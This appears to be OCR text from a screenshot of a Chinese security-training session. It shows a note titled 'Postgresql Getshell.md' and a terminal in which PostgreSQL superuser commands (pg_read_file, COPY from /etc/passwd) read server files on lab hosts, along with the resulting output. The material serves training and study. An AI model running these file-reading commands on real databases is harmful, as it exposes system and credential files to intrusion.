 网络安全就业推荐
bilibili
腾讯课堂
2020
腾讯文档
第二期预习内容
新标签页
note.youdao.com/ynoteshare1/index.html?id=ac11827875191c
应用
书签工具栏
WEBSITES
LAB
GR_BLOG
CVE
EXP
有道云笔记
Postgresql Getshell.md
select pg_read_file('postgresql.auto.conf', 0, 200);
drop table p;
create table p(t TEXT);
copy p from '/etc/passwd';
select * from p limit 1 offset 0;
drop table p;
postgres=# create table pwn(t TEXT);
CREATE TABLE
postgres=# copy pwn from '/etc/passwd';
COPY 30
postgres=# select * from pwn limit 1 offset 0;
t
---------------------------------
root:x:0:0:root:/root:/bin/bash
(1 row)
postgres=# select * from pwn limit 12 offset 0;
t
------------------------------------------------
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
(12 rows)
有道云笔记
立即下载
192.168.78.19 (root)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
192.168.78.117 (root)
192.168.78.19 (root)
/root/
Name
Size (KB)
..
anaconda-ks.cfg
1
Sessions
Tools
Sftp
Remote monitoring
Follow terminal folder
template0 | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 | =c/postgres +
| | | | | postgres=CTc/postgres
template1 | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 | =c/postgres +
| | | | | postgres=CTc/postgres
(3 rows)
postgres=# \d
List of relations
Schema | Name | Type | Owner
--------+------+-------+----------
public | p | table | postgres
public | pwn | table | postgres
(2 rows)
postgres=# \du
List of roles
Role name | Attributes
-----------+------------------------------------------------
postgres | Superuser, Create role, Create DB, Replication,
postgres=# \dl
Large objects
ID | Owner | Description
------+----------+-------------
9023 | postgres |
(1 row)
postgres=# drop table p;
DROP TABLE
postgres=# create table p(t TEXT);
CREATE TABLE
postgres=# copy p from '/etc/passwd';
COPY 21
postgres=#
localhost
0%
0.12 GB / 0.97 GB
0.01 Mb/s
Copy
Copy All
Copy formatted text (RTF)
Paste
Record a new macro
Increase font size Ctrl+MousewheelUp
Decrease font size Ctrl+MousewheelDown
Find
Save to file
Print
Reset Terminal
Clear Scrollback
Set terminal title
Toggle scrollbar
Fullscreen
Syntax highlighting
Receive file using Z-modem
Send file using Z-modem
Change terminal settings...
Special Command
Event Log
讨论区
成员(19)
1
1
发送
源监控